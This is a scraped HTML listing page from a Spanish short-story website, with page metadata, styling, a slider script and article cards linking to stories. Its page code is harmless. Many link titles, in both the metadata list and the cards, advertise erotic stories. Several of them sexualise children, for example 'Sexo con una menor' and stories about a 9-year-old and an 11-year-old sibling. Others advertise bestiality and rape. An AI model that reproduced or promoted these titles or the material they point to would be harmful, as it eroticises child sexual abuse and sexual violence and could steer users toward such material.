III","contentUrl":"","url":"/relatos-cortos-eroticos-transexuales-patricia-siempre-fui-una-nena-iii/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Chicle","contentUrl":"","url":"/relatos-cortos-humor-chistes-chicle/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Futuristas Evolucion: Castores","contentUrl":"","url":"/relatos-cortos-ficcion-futuristas-evolucion-castores/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas JESSICA","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-jessica/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Epica la historia del guerrero de cabellos largos","contentUrl":"","url":"/relatos-cortos-fantasia-epica-la-historia-del-guerrero-de-cabellos-largos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Mi Descubrimiento","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-mi-descubrimiento/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero la casa de la lujuria","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-la-casa-de-la-lujuria/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Mis eternos 11 cms","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-mis-eternos-11-cms/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Sexo con una menor","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-sexo-con-una-menor/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Mi suegra que esta muy buena","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-mi-suegra-que-esta-muy-buena/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero miedo y pasion...","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-miedo-y-pasion/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Una tarde candente.","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-una-tarde-candente/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Dominación Eva Esclava en el Invernadero","contentUrl":"","url":"/relatos-cortos-eroticos-dominacion-eva-esclava-en-el-invernadero/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas las mujeres de mi casa (1)","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-las-mujeres-de-mi-casa-1/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero ELENA","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-elena/"},{"@type":"ImageObject","name":"Relatos cortos humor Asi soy yo.... Asi soy y seré yo","contentUrl":"","url":"/relatos-cortos-humor-asi-soy-yo-asi-soy-y-sere-yo/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros Mi vida eterna 3 El amor prohibido de un vampiro","contentUrl":"","url":"/relatos-cortos-terror-vampiros-mi-vida-eterna-3-el-amor-prohibido-de-un-vampiro/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Transexuales mi primera noche en esta manera","contentUrl":"","url":"/relatos-cortos-eroticos-transexuales-mi-primera-noche-en-esta-manera/"},{"@type":"ImageObject","name":"Relatos cortos criticas Criticas de Cine SOÑADORES","contentUrl":"","url":"/relatos-cortos-criticas-criticas-de-cine-sonadores/"},{"@type":"ImageObject","name":"Relatos cortos criticas Musica RaPeRoS De PaSTeLeO","contentUrl":"","url":"/relatos-cortos-criticas-musica-raperos-de-pasteleo/"},{"@type":"ImageObject","name":"Relatos cortos humor Hechos Reales GUMERSINDO TRAJE.","contentUrl":"","url":"/relatos-cortos-humor-hechos-reales-gumersindo-traje/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Frenesí","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-frenesi/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Mi novia se ha venido a vivir a mi casa","contentUrl":"","url":"/relatos-cortos-humor-chistes-mi-novia-se-ha-venido-a-vivir-a-mi-casa/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones La señora Ysabela-Parte 4","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-senora-ysabela-parte-4/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Mi estilista","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-mi-estilista/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Las gemelitas- I","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-las-gemelitas-i/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Gemia del PLACER!!!","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-gemia-del-placer/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero mi primera vez","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-mi-primera-vez/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Mi maestro!","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-maestro/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros la lagrima de la varonesa maria","contentUrl":"","url":"/relatos-cortos-terror-vampiros-la-lagrima-de-la-varonesa-maria/"},{"@type":"ImageObject","name":"Relatos cortos criticas Criticas de Cine YO, ROBOT","contentUrl":"","url":"/relatos-cortos-criticas-criticas-de-cine-yo-robot/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes El valor de ún éuro.","contentUrl":"","url":"/relatos-cortos-humor-chistes-el-valor-de-un-euro/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Las Vacaciones - Día 1","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-las-vacaciones-dia-1/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Me empache a sexo mi 1ª vez!!!","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-me-empache-a-sexo-mi-1a-vez/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Nuestra primera vez","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-nuestra-primera-vez/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Vascos-- el definitvo","contentUrl":"","url":"/relatos-cortos-humor-chistes-vascos-el-definitvo/"},{"@type":"ImageObject","name":"Relatos cortos humor Sexuales El amo de la pista","contentUrl":"","url":"/relatos-cortos-humor-sexuales-el-amo-de-la-pista/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros Soledad","contentUrl":"","url":"/relatos-cortos-terror-vampiros-soledad/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias Expediente XXX: El tamaño si importa","contentUrl":"","url":"/relatos-cortos-humor-parodias-expediente-xxx-el-tamano-si-importa/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias P o Y a     (Troya) capitulo 1","contentUrl":"","url":"/relatos-cortos-humor-parodias-p-o-y-a-troya-capitulo-1/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays Mi Vida 6, Un Albañil bien Macho","contentUrl":"","url":"/relatos-cortos-eroticos-gays-mi-vida-6-un-albanil-bien-macho/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Poesía Sexual","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-poesia-sexual/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays Mis inicios con mis primos","contentUrl":"","url":"/relatos-cortos-eroticos-gays-mis-inicios-con-mis-primos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones El tio","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-el-tio/"},{"@type":"ImageObject","name":"Relatos cortos terror Pesadillas Solo","contentUrl":"","url":"/relatos-cortos-terror-pesadillas-solo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays el primero en mi culo","contentUrl":"","url":"/relatos-cortos-eroticos-gays-el-primero-en-mi-culo/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias negro H.P.","contentUrl":"","url":"/relatos-cortos-humor-parodias-negro-h-p/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia MI PERRO EL  CONDE","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-mi-perro-el-conde/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Mi querido profesor de autoescuela","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-querido-profesor-de-autoescuela/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros Elisa Martinez serruys","contentUrl":"","url":"/relatos-cortos-eroticos-otros-elisa-martinez-serruys/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero EN EL AUTOBÚS","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-en-el-autobus/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Fantasia Sexual Cumplida","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-fantasia-sexual-cumplida/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías VAYA NOCHE CON MIS PRIMA Y AMIGAS...","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-vaya-noche-con-mis-prima-y-amigas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays CoN mI pRoFeSoR.","contentUrl":"","url":"/relatos-cortos-eroticos-gays-con-mi-profesor/"},{"@type":"ImageObject","name":"Relatos cortos humor Sexuales MoNjAs CoChInAs","contentUrl":"","url":"/relatos-cortos-humor-sexuales-monjas-cochinas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays la inyección intramuscular","contentUrl":"","url":"/relatos-cortos-eroticos-gays-la-inyeccion-intramuscular/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Después del Gym","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-despues-del-gym/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas en mi soledad descubro...","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-en-mi-soledad-descubro/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Mi primer orgasmo...","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-primer-orgasmo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros En el campamento","contentUrl":"","url":"/relatos-cortos-eroticos-otros-en-el-campamento/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-zoofilia-para-hembras-no-hay-como-las-perras2/" itemprop="headline">Relatos cortos eroticos Zoofilia para hembras no hay como las perras2</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-zoofilia-para-hembras-no-hay-como-las-perras2/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-zoofilia-singando-con-una-yegua/" itemprop="headline">Relatos cortos eroticos Zoofilia Singando con una Yegua</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-zoofilia-singando-con-una-yegua/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-desvirgaciones-el-amor-de-mi-hijastra/" itemprop="headline">Relatos cortos eroticos Desvirgaciones el amor de mi hijastra</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-el-amor-de-mi-hijastra/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-desvirgaciones-la-pequena-nina-me-sedujo/" itemprop="headline">Relatos cortos eroticos Desvirgaciones La pequeña niña me sedujo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-la-pequena-nina-me-sedujo/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-otros-la-puta-del-colegio/" itemprop="headline">Relatos cortos eroticos Otros LA PUTA DEL COLEGIO</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-otros-la-puta-del-colegio/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-desvirgaciones-me-desvirgaron-a-la-fuerza/" itemprop="headline">Relatos cortos eroticos Desvirgaciones Me desvirgaron a la fuerza...</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-me-desvirgaron-a-la-fuerza/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-desvirgaciones-mi-tio-me-rompio-el-culo-a-los-9-anos/" itemprop="headline">Relatos cortos eroticos Desvirgaciones Mi Tío me rompió el culo a los 9 años</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-mi-tio-me-rompio-el-culo-a-los-9-anos/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-desvirgaciones-cogi-a-mi-hermanita-de-11/" itemprop="headline">Relatos cortos eroticos Desvirgaciones Cogi A Mi Hermanita De 11</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-cogi-a-mi-hermanita-de-11/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-desvirgaciones-como-jugando/" itemprop="headline">Relatos cortos eroticos Desvirgaciones Como jugando</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-como-jugando/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-lesbianas-la-sobrina/" itemprop="headline">Relatos cortos eroticos Lesbianas LA SOBRINA</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-lesbianas-la-sobrina/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-terror-vampiros-cervantes-vos-y-yo/" itemprop="headline">Relatos cortos terror vampiros Cervantes vos y yo ....</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-terror-vampiros-cervantes-vos-y-yo/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-criticas-criticas-de-cine-la-leyenda-de-el-zorro/" itemprop="headline">Relatos cortos criticas Criticas de Cine La leyenda de El Zorro</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-criticas-criticas-de-cine-la-leyenda-de-el-zorro/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-hetero-la-venganza-se-sirve-muy-fria/" itemprop="headline">Relatos cortos eroticos Hetero LA VENGANZA SE SIRVE MUY FRIA</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-la-venganza-se-sirve-muy-fria/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-hetero-mi-vecina-y-algo-mas/" itemprop="headline">Relatos cortos eroticos Hetero MI VECINA  Y ALGO MAS.</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-mi-vecina-y-algo-mas/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-humor-chistes-rapido/" itemprop="headline">Relatos cortos humor Chistes rapido</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-humor-chistes-rapido/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-criticas-deportivas-etoo-madrid-cabron-saluda-al-campeon/" itemprop="headline">Relatos cortos criticas Deportivas Etoo: &quot; Madrid Cabrón, saluda al campeón&quot;</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-criticas-deportivas-etoo-madrid-cabron-saluda-al-campeon/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-humor-chistes-se-abren-los-telones/" itemprop="headline">Relatos cortos humor Chistes Se abren los telones...</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-humor-chistes-se-abren-los-telones/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-ficcion-ciencia-ficcion-perseguida-por-la-inquisicion/" itemprop="headline">Relatos cortos ficcion Ciencia Ficción Perseguida por la Inquisición...</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-ficcion-ciencia-ficcion-perseguida-por-la-inquisicion/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-criticas-musica-el-rock-desaparecera/" itemprop="headline">Relatos cortos criticas Musica El Rock desaparecera?</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-criticas-musica-el-rock-desaparecera/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-hetero-practicas-en-cuba-2/" itemprop="headline">Relatos cortos eroticos Hetero Prácticas en Cuba 2</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-practicas-en-cuba-2/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-criticas-musica-rock/" itemprop="headline">Relatos cortos criticas Musica Rock??????????</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-criticas-musica-rock/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-ficcion-narrativa-libre-tiempo-de-espera/" itemprop="headline">Relatos cortos ficcion Narrativa Libre TIEMPO DE ESPERA</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-ficcion-narrativa-libre-tiempo-de-espera/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-hetero-practicas-en-cuba/" itemprop="headline">Relatos cortos eroticos Hetero Prácticas en Cuba</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-practicas-en-cuba/">

                <meta itemprop="author" content="cuentocorto.es">

                
